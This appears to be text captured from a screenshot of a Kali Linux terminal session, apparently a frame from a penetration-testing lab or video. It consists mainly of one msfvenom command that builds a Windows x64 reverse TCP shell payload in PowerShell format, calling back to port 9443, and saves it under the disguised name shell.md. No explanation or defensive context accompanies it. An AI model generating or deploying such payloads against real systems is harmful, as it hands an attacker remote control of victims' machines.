 1 2 3 4
192.168.74.134
Desktop : tmux: client — Konsole
(kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=9443 -f psh -o shell.md
(kali㉿kali)-[~/Desktop]
$
(kali㉿kali)-[~/Desktop]
$
0 0 zsh
kali
Desktop : tmux: client — Konsole